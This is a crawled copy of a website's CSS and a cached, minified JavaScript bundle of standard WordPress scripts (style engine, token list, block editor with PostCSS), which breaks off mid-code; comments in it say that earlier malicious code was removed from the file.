margin: 10px 0 !important;
text-align: center !important;
}
ul.related_post li.wp_rp_related_post_load_more img.zloader {
box-shadow: none;
border: none;
display: none;
}
#wp_rp_related_load_more {
width: auto !important;
display: block !important;
text-align:center !important;
border: 1px solid rgba(140,126,126,0.3) !important;
-moz-box-shadow: inset 0 1px rgba(255,255,255,0.35) !important;
-webkit-box-shadow: inset 0 1px rgba(255,255,255,0.35) !important;
box-shadow: inset 0 1px rgba(255,255,255,0.35) !important;
-moz-border-radius: 6px !important;
-webkit-border-radius: 6px !important;
border-radius: 6px !important;
padding: 7px 9px !important;
background-color: #f0eded !important;
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fdfafb), to(#f0eded), color-stop(0.5, #f9f7f7), color-stop(0.5, #f6f3f4)) !important;
background-image: -moz-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded) !important;
background-image: -o-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded) !important;
background-image: -webkit-linear-gradient(top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded) !important;
color: #524d4d !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfafb', endColorstr='#f0eded') !important;
text-shadow: 0 1px rgba(255,255,255,0.9) !important;
font-size:12px !important;
text-decoration:none !important;
}
div.wp_rp_footer {
text-align: right !important;
overflow: hidden !important;
}
div.wp_rp_footer a {
color: #999 !important;
font-size: 11px !important;
text-decoration: none !important;
display: inline-block !important;
}
div.wp_rp_footer a.wp_rp_edit {
color: #fff !important;
font-size: 12px !important;
text-decoration: underline !important;
font-weight: bold !important;
background: #f79124 !important;
border-radius: 2px !important;
padding: 3px 6px;
}
ul.related_post li .wp_rp_category a {
display: inline !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/e4qcgd18/bnhlh.js
body_size: 261513
content:
// source --> https://www.ellinides.net/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81 
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{compileCSS:()=>w,getCSSRules:()=>R,getCSSValueFromRawStyle:()=>f});var n=function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function g(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,g=void 0===n?o:n,c=t.stripRegexp,u=void 0===c?a:c,d=t.transform,l=void 0===d?r:d,s=t.delimiter,p=void 0===s?" ":s,m=i(i(e,g,"$1\0$2"),u,"\0"),f=0,y=m.length;"\0"===m.charAt(f);)f++;for(;"\0"===m.charAt(y-1);)y--;return m.slice(f,y).split("\0").map(l).join(p)}(e,n({delimiter:"."},t))}function c(e,t){return void 0===t&&(t={}),g(e,n({delimiter:"-"},t))}const u="var:",d="|",l="--",s=(e,t)=>{let n=e;return t.forEach((e=>{n=n?.[e]})),n};function p(e,t,n,r){const o=s(e,n);return o?[{selector:t?.selector,key:r,value:f(o)}]:[]}function m(e,t,n,r,o=["top","right","bottom","left"]){const a=s(e,n);if(!a)return[];const i=[];if("string"==typeof a)i.push({selector:t?.selector,key:r.default,value:f(a)});else{const e=o.reduce(((e,n)=>{const o=f(s(a,[n]));return o&&e.push({selector:t?.selector,key:r?.individual.replace("%s",y(n)),value:o}),e}),[]);i.push(...e)}return i}function f(e){if("string"==typeof e&&e.startsWith(u)){return`var(--wp--${e.slice(u.length).split(d).map((e=>c(e,{splitRegexp:[/([a-z0-9])([A-Z])/g,/([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]}))).join(l)})`}return e}function y(e){const[t,...n]=e;return t.toUpperCase()+n.join("")}function b(e){try{return decodeURI(e)}catch(t){return e}}function h(e){return(t,n)=>p(t,n,e,function(e){const[t,...n]=e;return t.toLowerCase()+n.map(y).join("")}(e))}function k(e){return(t,n)=>["color","style","width"].flatMap((r=>h(["border",e,r])(t,n)))}const v={name:"radius",generate:(e,t)=>m(e,t,["border","radius"],{default:"borderRadius",individual:"border%sRadius"},["topLeft","topRight","bottomLeft","bottomRight"])};const S=[...[{name:"color",generate:h(["border","color"])},{name:"style",generate:h(["border","style"])},{name:"width",generate:h(["border","width"])},v,{name:"borderTop",generate:k("top")},{name:"borderRight",generate:k("right")},{name:"borderBottom",generate:k("bottom")},{name:"borderLeft",generate:k("left")}],...[{name:"text",generate:(e,t)=>p(e,t,["color","text"],"color")},{name:"gradient",generate:(e,t)=>p(e,t,["color","gradient"],"background")},{name:"background",generate:(e,t)=>p(e,t,["color","background"],"backgroundColor")}],...[{name:"minHeight",generate:(e,t)=>p(e,t,["dimensions","minHeight"],"minHeight")},{name:"aspectRatio",generate:(e,t)=>p(e,t,["dimensions","aspectRatio"],"aspectRatio")}],...[{name:"color",generate:(e,t,n=["outline","color"],r="outlineColor")=>p(e,t,n,r)},{name:"style",generate:(e,t,n=["outline","style"],r="outlineStyle")=>p(e,t,n,r)},{name:"offset",generate:(e,t,n=["outline","offset"],r="outlineOffset")=>p(e,t,n,r)},{name:"width",generate:(e,t,n=["outline","width"],r="outlineWidth")=>p(e,t,n,r)}],...[{name:"margin",generate:(e,t)=>m(e,t,["spacing","margin"],{default:"margin",individual:"margin%s"})},{name:"padding",generate:(e,t)=>m(e,t,["spacing","padding"],{default:"padding",individual:"padding%s"})}],...[{name:"fontFamily",generate:(e,t)=>p(e,t,["typography","fontFamily"],"fontFamily")},{name:"fontSize",generate:(e,t)=>p(e,t,["typography","fontSize"],"fontSize")},{name:"fontStyle",generate:(e,t)=>p(e,t,["typography","fontStyle"],"fontStyle")},{name:"fontWeight",generate:(e,t)=>p(e,t,["typography","fontWeight"],"fontWeight")},{name:"letterSpacing",generate:(e,t)=>p(e,t,["typography","letterSpacing"],"letterSpacing")},{name:"lineHeight",generate:(e,t)=>p(e,t,["typography","lineHeight"],"lineHeight")},{name:"textColumns",generate:(e,t)=>p(e,t,["typography","textColumns"],"columnCount")},{name:"textDecoration",generate:(e,t)=>p(e,t,["typography","textDecoration"],"textDecoration")},{name:"textTransform",generate:(e,t)=>p(e,t,["typography","textTransform"],"textTransform")},{name:"writingMode",generate:(e,t)=>p(e,t,["typography","writingMode"],"writingMode")}],...[{name:"shadow",generate:(e,t)=>p(e,t,["shadow"],"boxShadow")}],...[{name:"backgroundImage",generate:(e,t)=>{const n=e?.background?.backgroundImage;return"object"==typeof n&&n?.url?[{selector:t.selector,key:"backgroundImage",value:`url( '${encodeURI(b(n.url))}' )`}]:p(e,t,["background","backgroundImage"],"backgroundImage")}},{name:"backgroundPosition",generate:(e,t)=>p(e,t,["background","backgroundPosition"],"backgroundPosition")},{name:"backgroundRepeat",generate:(e,t)=>p(e,t,["background","backgroundRepeat"],"backgroundRepeat")},{name:"backgroundSize",generate:(e,t)=>p(e,t,["background","backgroundSize"],"backgroundSize")},{name:"backgroundAttachment",generate:(e,t)=>p(e,t,["background","backgroundAttachment"],"backgroundAttachment")}]];function w(e,t={}){const n=R(e,t);if(!t?.selector){const e=[];return n.forEach((t=>{e.push(`${c(t.key)}: ${t.value};`)})),e.join(" ")}const r=n.reduce(((e,t)=>{const{selector:n}=t;return n?(e[n]||(e[n]=[]),e[n].push(t),e):e}),{});return Object.keys(r).reduce(((e,t)=>(e.push(`${t} { ${r[t].map((e=>`${c(e.key)}: ${e.value};`)).join(" ")} }`),e)),[]).join("\n")}function R(e,t={}){const n=[];return S.forEach((r=>{"function"==typeof r.generate&&n.push(...r.generate(e,t))})),n}(window.wp=window.wp||{}).styleEngine=t})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
// source --> https://www.ellinides.net/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965 
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var s in t)e.o(t,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:t[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>t});class t{_currentValue;_valueAsArray;constructor(e=""){this._currentValue="",this._valueAsArray=[],this.value=e}entries(...e){return this._valueAsArray.entries(...e)}forEach(...e){return this._valueAsArray.forEach(...e)}keys(...e){return this._valueAsArray.keys(...e)}values(...e){return this._valueAsArray.values(...e)}get value(){return this._currentValue}set value(e){e=String(e),this._valueAsArray=[...new Set(e.split(/\s+/g).filter(Boolean))],this._currentValue=this._valueAsArray.join(" ")}get length(){return this._valueAsArray.length}toString(){return this.value}*[Symbol.iterator](){return yield*this._valueAsArray}item(e){return this._valueAsArray[e]}contains(e){return-1!==this._valueAsArray.indexOf(e)}add(...e){this.value+=" "+e.join(" ")}remove(...e){this.value=this._valueAsArray.filter((r=>!e.includes(r))).join(" ")}toggle(e,r){return void 0===r&&(r=!this.contains(e)),r?this.add(e):this.remove(e),r}replace(e,r){return!!this.contains(e)&&(this.remove(e),this.add(r),!0)}supports(e){return!0}}(window.wp=window.wp||{}).tokenList=r.default})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
// source --> https://www.ellinides.net/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250 
/*! This file is auto-generated */
(()=>{var e={197:()=>{},271:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super({type:"document",...e}),this.nodes||(this.nodes=[])}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s},346:e=>{"use strict";const t={after:"\n",beforeClose:"\n",beforeComment:"\n",beforeDecl:"\n",beforeOpen:" ",beforeRule:"\n",colon:": ",commentLeft:" ",commentRight:" ",emptyBody:"",indent:"    ",semicolon:!1};class n{constructor(e){this.builder=e}atrule(e,t){let n="@"+e.name,o=e.params?this.rawValue(e,"params"):"";if(void 0!==e.raws.afterName?n+=e.raws.afterName:o&&(n+=" "),e.nodes)this.block(e,n+o);else{let r=(e.raws.between||"")+(t?";":"");this.builder(n+o+r,e)}}beforeAfter(e,t){let n;n="decl"===e.type?this.raw(e,null,"beforeDecl"):"comment"===e.type?this.raw(e,null,"beforeComment"):"before"===t?this.raw(e,null,"beforeRule"):this.raw(e,null,"beforeClose");let o=e.parent,r=0;for(;o&&"root"!==o.type;)r+=1,o=o.parent;if(n.includes("\n")){let t=this.raw(e,null,"indent");if(t.length)for(let e=0;e<r;e++)n+=t}return n}block(e,t){let n,o=this.raw(e,"between","beforeOpen");this.builder(t+o+"{",e,"start"),e.nodes&&e.nodes.length?(this.body(e),n=this.raw(e,"after")):n=this.raw(e,"after","emptyBody"),n&&this.builder(n),this.builder("}",e,"end")}body(e){let t=e.nodes.length-1;for(;t>0&&"comment"===e.nodes[t].type;)t-=1;let n=this.raw(e,"semicolon");for(let o=0;o<e.nodes.length;o++){let r=e.nodes[o],i=this.raw(r,"before");i&&this.builder(i),this.stringify(r,t!==o||n)}}comment(e){let t=this.raw(e,"left","commentLeft"),n=this.raw(e,"right","commentRight");this.builder("/*"+t+e.text+n+"*/",e)}decl(e,t){let n=this.raw(e,"between","colon"),o=e.prop+n+this.rawValue(e,"value");e.important&&(o+=e.raws.important||" !important"),t&&(o+=";"),this.builder(o,e)}document(e){this.body(e)}raw(e,n,o){let r;if(o||(o=n),n&&(r=e.raws[n],void 0!==r))return r;let i=e.parent;if("before"===o){if(!i||"root"===i.type&&i.first===e)return"";if(i&&"document"===i.type)return""}if(!i)return t[o];let s=e.root();if(s.rawCache||(s.rawCache={}),void 0!==s.rawCache[o])return s.rawCache[o];if("before"===o||"after"===o)return this.beforeAfter(e,o);{let t="raw"+((l=o)[0].toUpperCase()+l.slice(1));this[t]?r=this[t](s,e):s.walk((e=>{if(r=e.raws[n],void 0!==r)return!1}))}var l;return void 0===r&&(r=t[o]),s.rawCache[o]=r,r}rawBeforeClose(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length>0&&void 0!==e.raws.after)return t=e.raws.after,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawBeforeComment(e,t){let n;return e.walkComments((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeDecl"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeDecl(e,t){let n;return e.walkDecls((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeRule"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeOpen(e){let t;return e.walk((e=>{if("decl"!==e.type&&(t=e.raws.between,void 0!==t))return!1})),t}rawBeforeRule(e){let t;return e.walk((n=>{if(n.nodes&&(n.parent!==e||e.first!==n)&&void 0!==n.raws.before)return t=n.raws.before,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawColon(e){let t;return e.walkDecls((e=>{if(void 0!==e.raws.between)return t=e.raws.between.replace(/[^\s:]/g,""),!1})),t}rawEmptyBody(e){let t;return e.walk((e=>{if(e.nodes&&0===e.nodes.length&&(t=e.raws.after,void 0!==t))return!1})),t}rawIndent(e){if(e.raws.indent)return e.raws.indent;let t;return e.walk((n=>{let o=n.parent;if(o&&o!==e&&o.parent&&o.parent===e&&void 0!==n.raws.before){let e=n.raws.before.split("\n");return t=e[e.length-1],t=t.replace(/\S/g,""),!1}})),t}rawSemicolon(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length&&"decl"===e.last.type&&(t=e.raws.semicolon,void 0!==t))return!1})),t}rawValue(e,t){let n=e[t],o=e.raws[t];return o&&o.value===n?o.raw:n}root(e){this.body(e),e.raws.after&&this.builder(e.raws.after)}rule(e){this.block(e,this.rawValue(e,"selector")),e.raws.ownSemicolon&&this.builder(e.raws.ownSemicolon,e,"end")}stringify(e,t){if(!this[e.type])throw new Error("Unknown AST node type "+e.type+". Maybe you need to change PostCSS stringifier.");this[e.type](e,t)}}e.exports=n,n.default=n},356:(e,t,n)=>{"use strict";let o=n(2775),r=n(9746);class i extends Error{constructor(e,t,n,o,r,s){super(e),this.name="CssSyntaxError",this.reason=e,r&&(this.file=r),o&&(this.source=o),s&&(this.plugin=s),void 0!==t&&void 0!==n&&("number"==typeof t?(this.line=t,this.column=n):(this.line=t.line,this.column=t.column,this.endLine=n.line,this.endColumn=n.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,i)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>",void 0!==this.line&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(e){if(!this.source)return"";let t=this.source;null==e&&(e=o.isColorSupported);let n=e=>e,i=e=>e,s=e=>e;if(e){let{bold:e,gray:t,red:l}=o.createColors(!0);i=t=>e(l(t)),n=e=>t(e),r&&(s=e=>r(e))}let l=t.split(/\r?\n/),a=Math.max(this.line-3,0),c=Math.min(this.line+2,l.length),u=String(c).length;return l.slice(a,c).map(((e,t)=>{let o=a+1+t,r=" "+(" "+o).slice(-u)+" | ";if(o===this.line){if(e.length>160){let t=20,o=Math.max(0,this.column-t),l=Math.max(this.column+t,this.endColumn+t),a=e.slice(o,l),c=n(r.replace(/\d/g," "))+e.slice(0,Math.min(this.column-1,t-1)).replace(/[^\t]/g," ");return i(">")+n(r)+s(a)+"\n "+c+i("^")}let t=n(r.replace(/\d/g," "))+e.slice(0,this.column-1).replace(/[^\t]/g," ");return i(">")+n(r)+s(e)+"\n "+t+i("^")}return" "+n(r)+s(e)})).join("\n")}toString(){let e=this.showSourceCode();return e&&(e="\n\n"+e+"\n"),this.name+": "+this.message+e}}e.exports=i,i.default=i},448:(e,t,n)=>{"use strict";let o=n(683),r=n(271),i=n(1670),s=n(4295),l=n(9055),a=n(9434),c=n(633),{isClean:u,my:d}=n(1381);n(3122);const p={atrule:"AtRule",comment:"Comment",decl:"Declaration",document:"Document",root:"Root",rule:"Rule"},h={AtRule:!0,AtRuleExit:!0,Comment:!0,CommentExit:!0,Declaration:!0,DeclarationExit:!0,Document:!0,DocumentExit:!0,Once:!0,OnceExit:!0,postcssPlugin:!0,prepare:!0,Root:!0,RootExit:!0,Rule:!0,RuleExit:!0},g={Once:!0,postcssPlugin:!0,prepare:!0};function m(e){return"object"==typeof e&&"function"==typeof e.then}function f(e){let t=!1,n=p[e.type];return"decl"===e.type?t=e.prop.toLowerCase():"atrule"===e.type&&(t=e.name.toLowerCase()),t&&e.append?[n,n+"-"+t,0,n+"Exit",n+"Exit-"+t]:t?[n,n+"-"+t,n+"Exit",n+"Exit-"+t]:e.append?[n,0,n+"Exit"]:[n,n+"Exit"]}function b(e){let t;return t="document"===e.type?["Document",0,"DocumentExit"]:"root"===e.type?["Root",0,"RootExit"]:f(e),{eventIndex:0,events:t,iterator:0,node:e,visitorIndex:0,visitors:[]}}function k(e){return e[u]=!1,e.nodes&&e.nodes.forEach((e=>k(e))),e}let v={};class _{get content(){return this.stringify().content}get css(){return this.stringify().css}get map(){return this.stringify().map}get messages(){return this.sync().messages}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){return this.sync().root}get[Symbol.toStringTag](){return"LazyResult"}constructor(e,t,n){let r;if(this.stringified=!1,this.processed=!1,"object"!=typeof t||null===t||"root"!==t.type&&"document"!==t.type)if(t instanceof _||t instanceof l)r=k(t.root),t.map&&(void 0===n.map&&(n.map={}),n.map.inline||(n.map.inline=!1),n.map.prev=t.map);else{let e=s;n.syntax&&(e=n.syntax.parse),n.parser&&(e=n.parser),e.parse&&(e=e.parse);try{r=e(t,n)}catch(e){this.processed=!0,this.error=e}r&&!r[d]&&o.rebuild(r)}else r=k(t);this.result=new l(e,r,n),this.helpers={...v,postcss:v,result:this.result},this.plugins=this.processor.plugins.map((e=>"object"==typeof e&&e.prepare?{...e,...e.prepare(this.result)}:e))}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(e,t){let n=this.result.lastPlugin;try{t&&t.addToError(e),this.error=e,"CssSyntaxError"!==e.name||e.plugin?n.postcssVersion:(e.plugin=n.postcssPlugin,e.setMessage())}catch(e){console&&console.error&&console.error(e)}return e}prepareVisitors(){this.listeners={};let e=(e,t,n)=>{this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push([e,n])};for(let t of this.plugins)if("object"==typeof t)for(let n in t){if(!h[n]&&/^[A-Z]/.test(n))throw new Error(`Unknown event ${n} in ${t.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!g[n])if("object"==typeof t[n])for(let o in t[n])e(t,"*"===o?n:n+"-"+o.toLowerCase(),t[n][o]);else"function"==typeof t[n]&&e(t,n,t[n])}this.hasListener=Object.keys(this.listeners).length>0}async runAsync(){this.plugin=0;for(let e=0;e<this.plugins.length;e++){let t=this.plugins[e],n=this.runOnRoot(t);if(m(n))try{await n}catch(e){throw this.handleError(e)}}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];){e[u]=!0;let t=[b(e)];for(;t.length>0;){let e=this.visitTick(t);if(m(e))try{await e}catch(e){let n=t[t.length-1].node;throw this.handleError(e,n)}}}if(this.listeners.OnceExit)for(let[t,n]of this.listeners.OnceExit){this.result.lastPlugin=t;try{if("document"===e.type){let t=e.nodes.map((e=>n(e,this.helpers)));await Promise.all(t)}else await n(e,this.helpers)}catch(e){throw this.handleError(e)}}}return this.processed=!0,this.stringify()}runOnRoot(e){this.result.lastPlugin=e;try{if("object"==typeof e&&e.Once){if("document"===this.result.root.type){let t=this.result.root.nodes.map((t=>e.Once(t,this.helpers)));return m(t[0])?Promise.all(t):t}return e.Once(this.result.root,this.helpers)}if("function"==typeof e)return e(this.result.root,this.result)}catch(e){throw this.handleError(e)}}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let e=this.result.opts,t=c;e.syntax&&(t=e.syntax.stringify),e.stringifier&&(t=e.stringifier),t.stringify&&(t=t.stringify);let n=new i(t,this.result.root,this.result.opts).generate();return this.result.css=n[0],this.result.map=n[1],this.result}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let e of this.plugins){if(m(this.runOnRoot(e)))throw this.getAsyncError()}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];)e[u]=!0,this.walkSync(e);if(this.listeners.OnceExit)if("document"===e.type)for(let t of e.nodes)this.visitSync(this.listeners.OnceExit,t);else this.visitSync(this.listeners.OnceExit,e)}return this.result}then(e,t){return this.async().then(e,t)}toString(){return this.css}visitSync(e,t){for(let[n,o]of e){let e;this.result.lastPlugin=n;try{e=o(t,this.helpers)}catch(e){throw this.handleError(e,t.proxyOf)}if("root"!==t.type&&"document"!==t.type&&!t.parent)return!0;if(m(e))throw this.getAsyncError()}}visitTick(e){let t=e[e.length-1],{node:n,visitors:o}=t;if("root"!==n.type&&"document"!==n.type&&!n.parent)return void e.pop();if(o.length>0&&t.visitorIndex<o.length){let[e,r]=o[t.visitorIndex];t.visitorIndex+=1,t.visitorIndex===o.length&&(t.visitors=[],t.visitorIndex=0),this.result.lastPlugin=e;try{return r(n.toProxy(),this.helpers)}catch(e){throw this.handleError(e,n)}}if(0!==t.iterator){let o,r=t.iterator;for(;o=n.nodes[n.indexes[r]];)if(n.indexes[r]+=1,!o[u])return o[u]=!0,void e.push(b(o));t.iterator=0,delete n.indexes[r]}let r=t.events;for(;t.eventIndex<r.length;){let e=r[t.eventIndex];if(t.eventIndex+=1,0===e)return void(n.nodes&&n.nodes.length&&(n[u]=!0,t.iterator=n.getIterator()));if(this.listeners[e])return void(t.visitors=this.listeners[e])}e.pop()}walkSync(e){e[u]=!0;let t=f(e);for(let n of t)if(0===n)e.nodes&&e.each((e=>{e[u]||this.walkSync(e)}));else{let t=this.listeners[n];if(t&&this.visitSync(t,e.toProxy()))return}}warnings(){return this.sync().warnings()}}_.registerPostcss=e=>{v=e},e.exports=_,_.default=_,a.registerLazyResult(_),r.registerLazyResult(_)},461:(e,t,n)=>{var o=n(6109);e.exports=function(e){var t=o(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var r=e.style.lineHeight;e.style.lineHeight=t+"em",t=o(e,"line-height"),n=parseFloat(t,10),r?e.style.lineHeight=r:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var i=e.nodeName,s=document.createElement(i);s.innerHTML="&nbsp;","TEXTAREA"===i.toUpperCase()&&s.setAttribute("rows","1");var l=o(e,"font-size");s.style.fontSize=l,s.style.padding="0px",s.style.border="0px";var a=document.body;a.appendChild(s),n=s.offsetHeight,a.removeChild(s)}return n}},628:(e,t,n)=>{"use strict";var o=n(4067);function r(){}function i(){}i.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,i,s){if(s!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:r};return n.PropTypes=n,n}},633:(e,t,n)=>{"use strict";let o=n(346);function r(e,t){new o(t).stringify(e)}e.exports=r,r.default=r},683:(e,t,n)=>{"use strict";let o,r,i,s,l=n(6589),a=n(1516),c=n(7490),{isClean:u,my:d}=n(1381);function p(e){return e.map((e=>(e.nodes&&(e.nodes=p(e.nodes)),delete e.source,e)))}function h(e){if(e[u]=!1,e.proxyOf.nodes)for(let t of e.proxyOf.nodes)h(t)}class g extends c{get first(){if(this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}append(...e){for(let t of e){let e=this.normalize(t,this.last);for(let t of e)this.proxyOf.nodes.push(t)}return this.markDirty(),this}cleanRaws(e){if(super.cleanRaws(e),this.nodes)for(let t of this.nodes)t.cleanRaws(e)}each(e){if(!this.proxyOf.nodes)return;let t,n,o=this.getIterator();for(;this.indexes[o]<this.proxyOf.nodes.length&&(t=this.indexes[o],n=e(this.proxyOf.nodes[t],t),!1!==n);)this.indexes[o]+=1;return delete this.indexes[o],n}every(e){return this.nodes.every(e)}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let e=this.lastEach;return this.indexes[e]=0,e}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:e[t]?"each"===t||"string"==typeof t&&t.startsWith("walk")?(...n)=>e[t](...n.map((e=>"function"==typeof e?(t,n)=>e(t.toProxy(),n):e))):"every"===t||"some"===t?n=>e[t](((e,...t)=>n(e.toProxy(),...t))):"root"===t?()=>e.root().toProxy():"nodes"===t?e.nodes.map((e=>e.toProxy())):"first"===t||"last"===t?e[t].toProxy():e[t]:e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"name"!==t&&"params"!==t&&"selector"!==t||e.markDirty()),!0)}}index(e){return"number"==typeof e?e:(e.proxyOf&&(e=e.proxyOf),this.proxyOf.nodes.indexOf(e))}insertAfter(e,t){let n,o=this.index(e),r=this.normalize(t,this.proxyOf.nodes[o]).reverse();o=this.index(e);for(let e of r)this.proxyOf.nodes.splice(o+1,0,e);for(let e in this.indexes)n=this.indexes[e],o<n&&(this.indexes[e]=n+r.length);return this.markDirty(),this}insertBefore(e,t){let n,o=this.index(e),r=0===o&&"prepend",i=this.normalize(t,this.proxyOf.nodes[o],r).reverse();o=this.index(e);for(let e of i)this.proxyOf.nodes.splice(o,0,e);for(let e in this.indexes)n=this.indexes[e],o<=n&&(this.indexes[e]=n+i.length);return this.markDirty(),this}normalize(e,t){if("string"==typeof e)e=p(r(e).nodes);else if(void 0===e)e=[];else if(Array.isArray(e)){e=e.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if("root"===e.type&&"document"!==this.type){e=e.nodes.slice(0);for(let t of e)t.parent&&t.parent.removeChild(t,"ignore")}else if(e.type)e=[e];else if(e.prop){if(void 0===e.value)throw new Error("Value field is missed in node creation");"string"!=typeof e.value&&(e.value=String(e.value)),e=[new a(e)]}else if(e.selector||e.selectors)e=[new s(e)];else if(e.name)e=[new o(e)];else{if(!e.text)throw new Error("Unknown node type in node creation");e=[new l(e)]}return e.map((e=>(e[d]||g.rebuild(e),(e=e.proxyOf).parent&&e.parent.removeChild(e),e[u]&&h(e),e.raws||(e.raws={}),void 0===e.raws.before&&t&&void 0!==t.raws.before&&(e.raws.before=t.raws.before.replace(/\S/g,"")),e.parent=this.proxyOf,e)))}prepend(...e){e=e.reverse();for(let t of e){let e=this.normalize(t,this.first,"prepend").reverse();for(let t of e)this.proxyOf.nodes.unshift(t);for(let t in this.indexes)this.indexes[t]=this.indexes[t]+e.length}return this.markDirty(),this}push(e){return e.parent=this,this.proxyOf.nodes.push(e),this}removeAll(){for(let e of this.proxyOf.nodes)e.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}removeChild(e){let t;e=this.index(e),this.proxyOf.nodes[e].parent=void 0,this.proxyOf.nodes.splice(e,1);for(let n in this.indexes)t=this.indexes[n],t>=e&&(this.indexes[n]=t-1);return this.markDirty(),this}replaceValues(e,t,n){return n||(n=t,t={}),this.walkDecls((o=>{t.props&&!t.props.includes(o.prop)||t.fast&&!o.value.includes(t.fast)||(o.value=o.value.replace(e,n))})),this.markDirty(),this}some(e){return this.nodes.some(e)}walk(e){return this.each(((t,n)=>{let o;try{o=e(t,n)}catch(e){throw t.addToError(e)}return!1!==o&&t.walk&&(o=t.walk(e)),o}))}walkAtRules(e,t){return t?e instanceof RegExp?this.walk(((n,o)=>{if("atrule"===n.type&&e.test(n.name))return t(n,o)})):this.walk(((n,o)=>{if("atrule"===n.type&&n.name===e)return t(n,o)})):(t=e,this.walk(((e,n)=>{if("atrule"===e.type)return t(e,n)})))}walkComments(e){return this.walk(((t,n)=>{if("comment"===t.type)return e(t,n)}))}walkDecls(e,t){return t?e instanceof 